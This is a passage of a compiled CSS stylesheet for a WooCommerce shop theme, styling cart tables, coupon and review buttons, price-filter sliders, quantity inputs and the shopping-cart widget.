  vertical-align: middle;
  -moz-user-select: none;
  -webkit-user-select: none;
  user-select: none;
  text-decoration: none;
  text-shadow: none;
  border-radius: 1.5em;
  border: 0;
  transition: color .3s ease, border .3s ease, background .3s ease;
  padding: .5em 1em;
  border: none;
  background: #2daae1;
  color: #ffffff;
  font: normal 13px/20px Droid Sans;
  padding: .2em .8em;
}
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"] span,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"] span {
  display: inline-block;
  font-size: 1em;
  line-height: 1.15;
  padding: 0 .4em;
  margin: 0 0;
  vertical-align: baseline;
  transition: color .3s ease;
}
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"] span.icon,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"] span.icon {
  font-size: 100%;
  line-height: inherit;
  vertical-align: baseline !important;
}
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"] span.icon.shortcode.inverted-colors,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"] span.icon.shortcode.inverted-colors {
  font-size: 100%;
  box-shadow: 0 1px 1px rgba(0,0,0,0.1) inset, 0 1px 1px rgba(255,255,255,0.2);
  text-shadow: 0 1px 0 rgba(0,0,0,0.5);
}
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"] span.icon:first-child,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"] span.icon:first-child {
  margin-right: 0;
}
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"] span.icon:last-child,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"] span.icon:last-child {
  margin-left: 0;
}
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"] span.btext,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"] span.btext {
  font-weight: normal;
  position: relative;
}
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"]:hover,
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"]:hover span,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"]:hover,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"]:hover span {
  text-decoration: none;
}
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"].button-filled-small,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"].button-filled-small {
  box-shadow: 0px 3px 0px 0px #EAEAEA;
  padding: 0.2em 1em;
  border-radius: 1.5em;
  font-weight: normal;
}
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"].button-border,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"].button-border {
  padding: 0.2em 1em;
  border-radius: 1.5em;
  background: transparent;
  box-shadow: none;
  font-style: normal;
}
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"] span,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"] span {
  color: #ffffff;
}
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"].button-border,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"].button-border {
  border: 2px solid #2daae1;
}
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"].button-border span,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"].button-border span {
  color: #2daae1;
}
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"]:hover,
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"]:focus,
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"]:active,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"]:hover,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"]:focus,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"]:active {
  background: #0e71b8;
}
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"]:hover,
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"]:hover span,
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"]:focus,
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"]:focus span,
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"]:active,
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"]:active span,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"]:hover,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"]:hover span,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"]:focus,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"]:focus span,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"]:active,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"]:active span {
  color: #cae7fb;
}
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"].button-border:hover,
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"].button-border:hover span,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"].button-border:hover,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"].button-border:hover span {
  border-color: #0e71b8;
  color: #ffffff;
  background: #0e71b8;
  transition: color 0.3s;
}
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"]:hover,
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"]:focus,
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"]:active,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"]:hover,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"]:focus,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"]:active {
  background: #0e71b8;
}
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"]:hover,
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"]:hover span,
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"]:focus,
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"]:focus span,
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"]:active,
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"]:active span,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"]:hover,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"]:hover span,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"]:focus,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"]:focus span,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"]:active,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"]:active span {
  color: #cae7fb;
}
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"].button-border:hover,
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"].button-border:hover span,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"].button-border:hover,
.woocommerce.woocommerce-cart table.shop_table td > input[type="submit"].button-border:hover span {
  border-color: #0e71b8;
  color: #ffffff;
  background: #0e71b8;
  transition: color 0.3s;
}
.woocommerce.woocommerce-cart table.shop_table td div.coupon > input[type="submit"] {
  margin-left: 20px;
}
.woocommerce.woocommerce-cart table.shop_table td input[name="proceed"] {
  position: relative;
}
.woocommerce.woocommerce-cart table.shop_table td div.coupon > .input-text {
  width: 100px;
}
.woocommerce.woocommerce-cart table.shop_table td.product-name a {
  font-size: 15px;
}
.woocommerce.woocommerce-cart table.shop_table th {
  font-weight: normal;
}
.woocommerce.woocommerce-cart table.shop_table a.remove:hover {
  color: red;
  background: none;
}
.woocommerce.woocommerce-cart .amount {
  color: #0e71b8;
}
.woocommerce.woocommerce-cart .cart_totals th,
.woocommerce.woocommerce-cart .cart_totals th strong {
  font-weight: normal;
}
.woocommerce.woocommerce-cart .cart_totals > h2,
.woocommerce.woocommerce-cart .shipping_calculator > h2 {
  font: normal 20px/22px Asap;
  padding-top: 60px;
}
.woocommerce.woocommerce-cart .shipping-calculator-button {
  font: normal 20px/22px Asap;
}
.woocommerce.woocommerce-cart .shipping-calculator-button span {
  font-style: normal;
}
.woocommerce.woocommerce-cart .shipping-calculator-button:hover {
  text-decoration: none;
}
.woocommerce.woocommerce-cart .shipping-calculator-button:after {
  display: none;
}
.woocommerce .pp_content_container #respond #commentform .form-submit input[type="submit"] {
  font-size: 14px;
  font-weight: normal;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  overflow: hidden;
  position: relative;
  z-index: 0;
  vertical-align: middle;
  -moz-user-select: none;
  -webkit-user-select: none;
  user-select: none;
  text-decoration: none;
  text-shadow: none;
  border-radius: 1.5em;
  border: 0;
  transition: color .3s ease, border .3s ease, background .3s ease;
  padding: .5em 1em;
  border: none;
  background: #2daae1;
  color: #ffffff;
  border: none !important;
  box-shadow: none !important;
}
.woocommerce .pp_content_container #respond #commentform .form-submit input[type="submit"] span {
  display: inline-block;
  font-size: 1em;
  line-height: 1.15;
  padding: 0 .4em;
  margin: 0 0;
  vertical-align: baseline;
  transition: color .3s ease;
}
.woocommerce .pp_content_container #respond #commentform .form-submit input[type="submit"] span.icon {
  font-size: 100%;
  line-height: inherit;
  vertical-align: baseline !important;
}
.woocommerce .pp_content_container #respond #commentform .form-submit input[type="submit"] span.icon.shortcode.inverted-colors {
  font-size: 100%;
  box-shadow: 0 1px 1px rgba(0,0,0,0.1) inset, 0 1px 1px rgba(255,255,255,0.2);
  text-shadow: 0 1px 0 rgba(0,0,0,0.5);
}
.woocommerce .pp_content_container #respond #commentform .form-submit input[type="submit"] span.icon:first-child {
  margin-right: 0;
}
.woocommerce .pp_content_container #respond #commentform .form-submit input[type="submit"] span.icon:last-child {
  margin-left: 0;
}
.woocommerce .pp_content_container #respond #commentform .form-submit input[type="submit"] span.btext {
  font-weight: normal;
  position: relative;
}
.woocommerce .pp_content_container #respond #commentform .form-submit input[type="submit"]:hover,
.woocommerce .pp_content_container #respond #commentform .form-submit input[type="submit"]:hover span {
  text-decoration: none;
}
.woocommerce .pp_content_container #respond #commentform .form-submit input[type="submit"].button-filled-small {
  box-shadow: 0px 3px 0px 0px #EAEAEA;
  padding: 0.2em 1em;
  border-radius: 1.5em;
  font-weight: normal;
}
.woocommerce .pp_content_container #respond #commentform .form-submit input[type="submit"].button-border {
  padding: 0.2em 1em;
  border-radius: 1.5em;
  background: transparent;
  box-shadow: none;
  font-style: normal;
}
.woocommerce .pp_content_container #respond #commentform .form-submit input[type="submit"] span {
  color: #ffffff;
}
.woocommerce .pp_content_container #respond #commentform .form-submit input[type="submit"].button-border {
  border: 2px solid #2daae1;
}
.woocommerce .pp_content_container #respond #commentform .form-submit input[type="submit"].button-border span {
  color: #2daae1;
}
.woocommerce .pp_content_container #respond #commentform .form-submit input[type="submit"]:hover,
.woocommerce .pp_content_container #respond #commentform .form-submit input[type="submit"]:focus,
.woocommerce .pp_content_container #respond #commentform .form-submit input[type="submit"]:active {
  background: #0e71b8;
}
.woocommerce .pp_content_container #respond #commentform .form-submit input[type="submit"]:hover,
.woocommerce .pp_content_container #respond #commentform .form-submit input[type="submit"]:hover span,
.woocommerce .pp_content_container #respond #commentform .form-submit input[type="submit"]:focus,
.woocommerce .pp_content_container #respond #commentform .form-submit input[type="submit"]:focus span,
.woocommerce .pp_content_container #respond #commentform .form-submit input[type="submit"]:active,
.woocommerce .pp_content_container #respond #commentform .form-submit input[type="submit"]:active span {
  color: #cae7fb;
}
.woocommerce .pp_content_container #respond #commentform .form-submit input[type="submit"].button-border:hover,
.woocommerce .pp_content_container #respond #commentform .form-submit input[type="submit"].button-border:hover span {
  border-color: #0e71b8;
  color: #ffffff;
  background: #0e71b8;
  transition: color 0.3s;
}
.woocommerce .add_review a.button {
  font-size: 14px;
  font-weight: normal;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  overflow: hidden;
  position: relative;
  z-index: 0;
  vertical-align: middle;
  -moz-user-select: none;
  -webkit-user-select: none;
  user-select: none;
  text-decoration: none;
  text-shadow: none;
  border-radius: 1.5em;
  border: 0;
  transition: color .3s ease, border .3s ease, background .3s ease;
  padding: .5em 1em;
  border: none;
  background: #2daae1;
  color: #ffffff;
  padding-right: .8em;
  padding-left: .8em;
  box-shadow: none;
}
.woocommerce .add_review a.button span {
  display: inline-block;
  font-size: 1em;
  line-height: 1.15;
  padding: 0 .4em;
  margin: 0 0;
  vertical-align: baseline;
  transition: color .3s ease;
}
.woocommerce .add_review a.button span.icon {
  font-size: 100%;
  line-height: inherit;
  vertical-align: baseline !important;
}
.woocommerce .add_review a.button span.icon.shortcode.inverted-colors {
  font-size: 100%;
  box-shadow: 0 1px 1px rgba(0,0,0,0.1) inset, 0 1px 1px rgba(255,255,255,0.2);
  text-shadow: 0 1px 0 rgba(0,0,0,0.5);
}
.woocommerce .add_review a.button span.icon:first-child {
  margin-right: 0;
}
.woocommerce .add_review a.button span.icon:last-child {
  margin-left: 0;
}
.woocommerce .add_review a.button span.btext {
  font-weight: normal;
  position: relative;
}
.woocommerce .add_review a.button:hover,
.woocommerce .add_review a.button:hover span {
  text-decoration: none;
}
.woocommerce .add_review a.button.button-filled-small {
  box-shadow: 0px 3px 0px 0px #EAEAEA;
  padding: 0.2em 1em;
  border-radius: 1.5em;
  font-weight: normal;
}
.woocommerce .add_review a.button.button-border {
  padding: 0.2em 1em;
  border-radius: 1.5em;
  background: transparent;
  box-shadow: none;
  font-style: normal;
}
.woocommerce .add_review a.button span {
  color: #ffffff;
}
.woocommerce .add_review a.button.button-border {
  border: 2px solid #2daae1;
}
.woocommerce .add_review a.button.button-border span {
  color: #2daae1;
}
.woocommerce .add_review a.button:hover,
.woocommerce .add_review a.button:focus,
.woocommerce .add_review a.button:active {
  background: #0e71b8;
}
.woocommerce .add_review a.button:hover,
.woocommerce .add_review a.button:hover span,
.woocommerce .add_review a.button:focus,
.woocommerce .add_review a.button:focus span,
.woocommerce .add_review a.button:active,
.woocommerce .add_review a.button:active span {
  color: #cae7fb;
}
.woocommerce .add_review a.button.button-border:hover,
.woocommerce .add_review a.button.button-border:hover span {
  border-color: #0e71b8;
  color: #ffffff;
  background: #0e71b8;
  transition: color 0.3s;
}
.woocommerce ul.cart_list a {
  font: bold 11px/12px Asap;
  font-size: 14px;
  padding: 5px 0 10px 0;
}
.woocommerce ul.product_list_widget li a {
  font: bold 11px/12px Asap;
  padding: 5px 0 10px 0;
  font-size: 14px;
}
.woocommerce ul.product_list_widget li img {
  box-shadow: none;
}
.woocommerce ul.product_list_widget .star-rating {
  margin: .7em 0;
  display: none;
}
.woocommerce ul.product-categories li.current-cat a {
  color: #4D4E53;
}
.woocommerce .woocommerce.widget_price_filter .price_slider {
  height: 0.8em;
  background: #F5F5F6;
}
.woocommerce .woocommerce.widget_price_filter .price_slider > div.ui-slider-range {
  background: #2daae1;
  box-shadow: none !important;
}
.woocommerce .woocommerce.widget_price_filter .price_slider > a.ui-slider-handle {
  width: 0.5em;
  height: 0.5em;
  border: 6px solid #0e71b8 !important;
  background: #fff;
  box-shadow: none !important;
}
.woocommerce .woocommerce.widget_price_filter .price_slider_amount .button {
  font-size: 14px;
  font-weight: normal;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  overflow: hidden;
  position: relative;
  z-index: 0;
  vertical-align: middle;
  -moz-user-select: none;
  -webkit-user-select: none;
  user-select: none;
  text-decoration: none;
  text-shadow: none;
  border-radius: 1.5em;
  border: 0;
  transition: color .3s ease, border .3s ease, background .3s ease;
  padding: .5em 1em;
  border: none;
  background: #2daae1;
  color: #ffffff;
  margin-top: 15px;
  padding: 0.3em 0.8em;
  box-shadow: none;
  font-style: normal;
}
.woocommerce .woocommerce.widget_price_filter .price_slider_amount .button span {
  display: inline-block;
  font-size: 1em;
  line-height: 1.15;
  padding: 0 .4em;
  margin: 0 0;
  vertical-align: baseline;
  transition: color .3s ease;
}
.woocommerce .woocommerce.widget_price_filter .price_slider_amount .button span.icon {
  font-size: 100%;
  line-height: inherit;
  vertical-align: baseline !important;
}
.woocommerce .woocommerce.widget_price_filter .price_slider_amount .button span.icon.shortcode.inverted-colors {
  font-size: 100%;
  box-shadow: 0 1px 1px rgba(0,0,0,0.1) inset, 0 1px 1px rgba(255,255,255,0.2);
  text-shadow: 0 1px 0 rgba(0,0,0,0.5);
}
.woocommerce .woocommerce.widget_price_filter .price_slider_amount .button span.icon:first-child {
  margin-right: 0;
}
.woocommerce .woocommerce.widget_price_filter .price_slider_amount .button span.icon:last-child {
  margin-left: 0;
}
.woocommerce .woocommerce.widget_price_filter .price_slider_amount .button span.btext {
  font-weight: normal;
  position: relative;
}
.woocommerce .woocommerce.widget_price_filter .price_slider_amount .button:hover,
.woocommerce .woocommerce.widget_price_filter .price_slider_amount .button:hover span {
  text-decoration: none;
}
.woocommerce .woocommerce.widget_price_filter .price_slider_amount .button.button-filled-small {
  box-shadow: 0px 3px 0px 0px #EAEAEA;
  padding: 0.2em 1em;
  border-radius: 1.5em;
  font-weight: normal;
}
.woocommerce .woocommerce.widget_price_filter .price_slider_amount .button.button-border {
  padding: 0.2em 1em;
  border-radius: 1.5em;
  background: transparent;
  box-shadow: none;
  font-style: normal;
}
.woocommerce .woocommerce.widget_price_filter .price_slider_amount .button span {
  color: #ffffff;
}
.woocommerce .woocommerce.widget_price_filter .price_slider_amount .button.button-border {
  border: 2px solid #2daae1;
}
.woocommerce .woocommerce.widget_price_filter .price_slider_amount .button.button-border span {
  color: #2daae1;
}
.woocommerce .woocommerce.widget_price_filter .price_slider_amount .button:hover,
.woocommerce .woocommerce.widget_price_filter .price_slider_amount .button:focus,
.woocommerce .woocommerce.widget_price_filter .price_slider_amount .button:active {
  background: #0e71b8;
}
.woocommerce .woocommerce.widget_price_filter .price_slider_amount .button:hover,
.woocommerce .woocommerce.widget_price_filter .price_slider_amount .button:hover span,
.woocommerce .woocommerce.widget_price_filter .price_slider_amount .button:focus,
.woocommerce .woocommerce.widget_price_filter .price_slider_amount .button:focus span,
.woocommerce .woocommerce.widget_price_filter .price_slider_amount .button:active,
.woocommerce .woocommerce.widget_price_filter .price_slider_amount .button:active span {
  color: #cae7fb;
}
.woocommerce .woocommerce.widget_price_filter .price_slider_amount .button.button-border:hover,
.woocommerce .woocommerce.widget_price_filter .price_slider_amount .button.button-border:hover span {
  border-color: #0e71b8;
  color: #ffffff;
  background: #0e71b8;
  transition: color 0.3s;
}
.woocommerce .woocommerce.widget_price_filter .price_label {
  padding-top: 10px;
}
.woocommerce .woocommerce.widget_price_filter .from,
.woocommerce .woocommerce.widget_price_filter .to {
  color: #2daae1;
  font-size: 1.3em;
}
.woocommerce .myaccount_user {
  padding-bottom: 70px;
}
.woocommerce .myaccount_address {
  padding-bottom: 30px;
}
.woocommerce #customer_login .lost_password {
  margin-left: 20px;
}
body.woocommerce-checkout form.login {
  margin-bottom: 5em;
}
body.woocommerce .page-wrapper #review_form #respond .form-submit input,
body.woocommerce .page-wrapper #submit,
body.woocommerce .page-wrapper a.button,
body.woocommerce .page-wrapper input.button,
body.woocommerce .page-wrapper input[type=button],
body.woocommerce .page-wrapper button.button {
  font-size: 14px;
  font-weight: normal;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  overflow: hidden;
  position: relative;
  z-index: 0;
  vertical-align: middle;
  -moz-user-select: none;
  -webkit-user-select: none;
  user-select: none;
  text-decoration: none;
  text-shadow: none;
  border-radius: 1.5em;
  border: 0;
  transition: color .3s ease, border .3s ease, background .3s ease;
  padding: .5em 1em;
  border: none;
  background: #2daae1;
  color: #ffffff;
  font: normal 13px/20px Droid Sans;
  box-shadow: none;
}
body.woocommerce .page-wrapper #review_form #respond .form-submit input span,
body.woocommerce .page-wrapper #submit span,
body.woocommerce .page-wrapper a.button span,
body.woocommerce .page-wrapper input.button span,
body.woocommerce .page-wrapper input[type=button] span,
body.woocommerce .page-wrapper button.button span {
  display: inline-block;
  font-size: 1em;
  line-height: 1.15;
  padding: 0 .4em;
  margin: 0 0;
  vertical-align: baseline;
  transition: color .3s ease;
}
body.woocommerce .page-wrapper #review_form #respond .form-submit input span.icon,
body.woocommerce .page-wrapper #submit span.icon,
body.woocommerce .page-wrapper a.button span.icon,
body.woocommerce .page-wrapper input.button span.icon,
body.woocommerce .page-wrapper input[type=button] span.icon,
body.woocommerce .page-wrapper button.button span.icon {
  font-size: 100%;
  line-height: inherit;
  vertical-align: baseline !important;
}
body.woocommerce .page-wrapper #review_form #respond .form-submit input span.icon.shortcode.inverted-colors,
body.woocommerce .page-wrapper #submit span.icon.shortcode.inverted-colors,
body.woocommerce .page-wrapper a.button span.icon.shortcode.inverted-colors,
body.woocommerce .page-wrapper input.button span.icon.shortcode.inverted-colors,
body.woocommerce .page-wrapper input[type=button] span.icon.shortcode.inverted-colors,
body.woocommerce .page-wrapper button.button span.icon.shortcode.inverted-colors {
  font-size: 100%;
  box-shadow: 0 1px 1px rgba(0,0,0,0.1) inset, 0 1px 1px rgba(255,255,255,0.2);
  text-shadow: 0 1px 0 rgba(0,0,0,0.5);
}
body.woocommerce .page-wrapper #review_form #respond .form-submit input span.icon:first-child,
body.woocommerce .page-wrapper #submit span.icon:first-child,
body.woocommerce .page-wrapper a.button span.icon:first-child,
body.woocommerce .page-wrapper input.button span.icon:first-child,
body.woocommerce .page-wrapper input[type=button] span.icon:first-child,
body.woocommerce .page-wrapper button.button span.icon:first-child {
  margin-right: 0;
}
body.woocommerce .page-wrapper #review_form #respond .form-submit input span.icon:last-child,
body.woocommerce .page-wrapper #submit span.icon:last-child,
body.woocommerce .page-wrapper a.button span.icon:last-child,
body.woocommerce .page-wrapper input.button span.icon:last-child,
body.woocommerce .page-wrapper input[type=button] span.icon:last-child,
body.woocommerce .page-wrapper button.button span.icon:last-child {
  margin-left: 0;
}
body.woocommerce .page-wrapper #review_form #respond .form-submit input span.btext,
body.woocommerce .page-wrapper #submit span.btext,
body.woocommerce .page-wrapper a.button span.btext,
body.woocommerce .page-wrapper input.button span.btext,
body.woocommerce .page-wrapper input[type=button] span.btext,
body.woocommerce .page-wrapper button.button span.btext {
  font-weight: normal;
  position: relative;
}
body.woocommerce .page-wrapper #review_form #respond .form-submit input:hover,
body.woocommerce .page-wrapper #review_form #respond .form-submit input:hover span,
body.woocommerce .page-wrapper #submit:hover,
body.woocommerce .page-wrapper #submit:hover span,
body.woocommerce .page-wrapper a.button:hover,
body.woocommerce .page-wrapper a.button:hover span,
body.woocommerce .page-wrapper input.button:hover,
body.woocommerce .page-wrapper input.button:hover span,
body.woocommerce .page-wrapper input[type=button]:hover,
body.woocommerce .page-wrapper input[type=button]:hover span,
body.woocommerce .page-wrapper button.button:hover,
body.woocommerce .page-wrapper button.button:hover span {
  text-decoration: none;
}
body.woocommerce .page-wrapper #review_form #respond .form-submit input.button-filled-small,
body.woocommerce .page-wrapper #submit.button-filled-small,
body.woocommerce .page-wrapper a.button.button-filled-small,
body.woocommerce .page-wrapper input.button.button-filled-small,
body.woocommerce .page-wrapper input[type=button].button-filled-small,
body.woocommerce .page-wrapper button.button.button-filled-small {
  box-shadow: 0px 3px 0px 0px #EAEAEA;
  padding: 0.2em 1em;
  border-radius: 1.5em;
  font-weight: normal;
}
body.woocommerce .page-wrapper #review_form #respond .form-submit input.button-border,
body.woocommerce .page-wrapper #submit.button-border,
body.woocommerce .page-wrapper a.button.button-border,
body.woocommerce .page-wrapper input.button.button-border,
body.woocommerce .page-wrapper input[type=button].button-border,
body.woocommerce .page-wrapper button.button.button-border {
  padding: 0.2em 1em;
  border-radius: 1.5em;
  background: transparent;
  box-shadow: none;
  font-style: normal;
}
body.woocommerce .page-wrapper #review_form #respond .form-submit input span,
body.woocommerce .page-wrapper #submit span,
body.woocommerce .page-wrapper a.button span,
body.woocommerce .page-wrapper input.button span,
body.woocommerce .page-wrapper input[type=button] span,
body.woocommerce .page-wrapper button.button span {
  color: #ffffff;
}
body.woocommerce .page-wrapper #review_form #respond .form-submit input.button-border,
body.woocommerce .page-wrapper #submit.button-border,
body.woocommerce .page-wrapper a.button.button-border,
body.woocommerce .page-wrapper input.button.button-border,
body.woocommerce .page-wrapper input[type=button].button-border,
body.woocommerce .page-wrapper button.button.button-border {
  border: 2px solid #2daae1;
}
body.woocommerce .page-wrapper #review_form #respond .form-submit input.button-border span,
body.woocommerce .page-wrapper #submit.button-border span,
body.woocommerce .page-wrapper a.button.button-border span,
body.woocommerce .page-wrapper input.button.button-border span,
body.woocommerce .page-wrapper input[type=button].button-border span,
body.woocommerce .page-wrapper button.button.button-border span {
  color: #2daae1;
}
body.woocommerce .page-wrapper #review_form #respond .form-submit input:hover,
body.woocommerce .page-wrapper #review_form #respond .form-submit input:focus,
body.woocommerce .page-wrapper #review_form #respond .form-submit input:active,
body.woocommerce .page-wrapper #submit:hover,
body.woocommerce .page-wrapper #submit:focus,
body.woocommerce .page-wrapper #submit:active,
body.woocommerce .page-wrapper a.button:hover,
body.woocommerce .page-wrapper a.button:focus,
body.woocommerce .page-wrapper a.button:active,
body.woocommerce .page-wrapper input.button:hover,
body.woocommerce .page-wrapper input.button:focus,
body.woocommerce .page-wrapper input.button:active,
body.woocommerce .page-wrapper input[type=button]:hover,
body.woocommerce .page-wrapper input[type=button]:focus,
body.woocommerce .page-wrapper input[type=button]:active,
body.woocommerce .page-wrapper button.button:hover,
body.woocommerce .page-wrapper button.button:focus,
body.woocommerce .page-wrapper button.button:active {
  background: #0e71b8;
}
body.woocommerce .page-wrapper #review_form #respond .form-submit input:hover,
body.woocommerce .page-wrapper #review_form #respond .form-submit input:hover span,
body.woocommerce .page-wrapper #review_form #respond .form-submit input:focus,
body.woocommerce .page-wrapper #review_form #respond .form-submit input:focus span,
body.woocommerce .page-wrapper #review_form #respond .form-submit input:active,
body.woocommerce .page-wrapper #review_form #respond .form-submit input:active span,
body.woocommerce .page-wrapper #submit:hover,
body.woocommerce .page-wrapper #submit:hover span,
body.woocommerce .page-wrapper #submit:focus,
body.woocommerce .page-wrapper #submit:focus span,
body.woocommerce .page-wrapper #submit:active,
body.woocommerce .page-wrapper #submit:active span,
body.woocommerce .page-wrapper a.button:hover,
body.woocommerce .page-wrapper a.button:hover span,
body.woocommerce .page-wrapper a.button:focus,
body.woocommerce .page-wrapper a.button:focus span,
body.woocommerce .page-wrapper a.button:active,
body.woocommerce .page-wrapper a.button:active span,
body.woocommerce .page-wrapper input.button:hover,
body.woocommerce .page-wrapper input.button:hover span,
body.woocommerce .page-wrapper input.button:focus,
body.woocommerce .page-wrapper input.button:focus span,
body.woocommerce .page-wrapper input.button:active,
body.woocommerce .page-wrapper input.button:active span,
body.woocommerce .page-wrapper input[type=button]:hover,
body.woocommerce .page-wrapper input[type=button]:hover span,
body.woocommerce .page-wrapper input[type=button]:focus,
body.woocommerce .page-wrapper input[type=button]:focus span,
body.woocommerce .page-wrapper input[type=button]:active,
body.woocommerce .page-wrapper input[type=button]:active span,
body.woocommerce .page-wrapper button.button:hover,
body.woocommerce .page-wrapper button.button:hover span,
body.woocommerce .page-wrapper button.button:focus,
body.woocommerce .page-wrapper button.button:focus span,
body.woocommerce .page-wrapper button.button:active,
body.woocommerce .page-wrapper button.button:active span {
  color: #cae7fb;
}
body.woocommerce .page-wrapper #review_form #respond .form-submit input.button-border:hover,
body.woocommerce .page-wrapper #review_form #respond .form-submit input.button-border:hover span,
body.woocommerce .page-wrapper #submit.button-border:hover,
body.woocommerce .page-wrapper #submit.button-border:hover span,
body.woocommerce .page-wrapper a.button.button-border:hover,
body.woocommerce .page-wrapper a.button.button-border:hover span,
body.woocommerce .page-wrapper input.button.button-border:hover,
body.woocommerce .page-wrapper input.button.button-border:hover span,
body.woocommerce .page-wrapper input[type=button].button-border:hover,
body.woocommerce .page-wrapper input[type=button].button-border:hover span,
body.woocommerce .page-wrapper button.button.button-border:hover,
body.woocommerce .page-wrapper button.button.button-border:hover span {
  border-color: #0e71b8;
  color: #ffffff;
  background: #0e71b8;
  transition: color 0.3s;
}
body.woocommerce .page-wrapper .quantity {
  margin: 0 15px 0 0 !important;
}
body.woocommerce .page-wrapper .quantity input.qty {
  height: 36px;
  width: 36px;
  border-radius: 100px;
  border: 1px solid #dadade;
}
body.woocommerce .page-wrapper .quantity .plus,
body.woocommerce .page-wrapper .quantity .minus {
  font-size: 13px;
  text-align: center;
  padding: 0;
  margin: 0;
  height: 18px;
  width: 18px;
  float: right;
  border-radius: 100px;
}
body.post-type-archive-product ul.products,
body.tax-product_cat ul.products {
  margin-bottom: 0;
}
body.post-type-archive-product ul.products li.product,
body.tax-product_cat ul.products li.product {
  margin-bottom: 60px;
  width: 30.8%;
}
body.post-type-archive-product ul.products li.product.first,
body.tax-product_cat ul.products li.product.first {
  clear: both;
}
.widget.widget_shopping_cart .widget_shopping_cart_content li {
  overflow: visible;
}
.widget.widget_shopping_cart .widget_shopping_cart_content li.empty {
  border-bottom: 0;
}
.widget.widget_shopping_cart .widget_shopping_cart_content li a {
  font-size: 18px !important;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .total strong,
.widget.widget_shopping_cart .widget_shopping_cart_content .total .amount {
  font: bold 11px/12px Asap;
  color: #1d70b8;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .total .amount {
  font-weight: bold;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .quantity .amount {
  font: normal 13px/20px Droid Sans;
  color: #898989;
}
.widget.widget_shopping_cart .widget_shopping_cart_content p:last-child {
  margin-bottom: 0;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons a.button {
  margin-right: 10px;
  font-size: 14px;
  font-weight: normal;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  overflow: hidden;
  position: relative;
  z-index: 0;
  vertical-align: middle;
  -moz-user-select: none;
  -webkit-user-select: none;
  user-select: none;
  text-decoration: none;
  text-shadow: none;
  border-radius: 1.5em;
